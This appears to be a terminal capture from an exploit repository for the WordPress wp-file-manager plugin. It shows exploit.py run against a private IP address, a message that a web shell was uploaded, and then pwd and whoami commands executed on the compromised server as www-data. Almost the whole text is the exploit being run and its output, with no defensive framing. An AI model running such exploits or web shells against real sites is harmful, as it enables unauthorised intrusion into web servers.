 ~/m/h/v/wpe/wp-file-manager-plugin-exploit | on main !1 python3 exploit.py --url http://192.168.2
5.17
cmd
[+] Shell uploaded successfully
PwNed!!!
(ircashem)pwd
/usr/share/wordpress/wp-content/plugins/wp-file-manager/lib/files
(ircashem)whoami
www-data
(ircashem)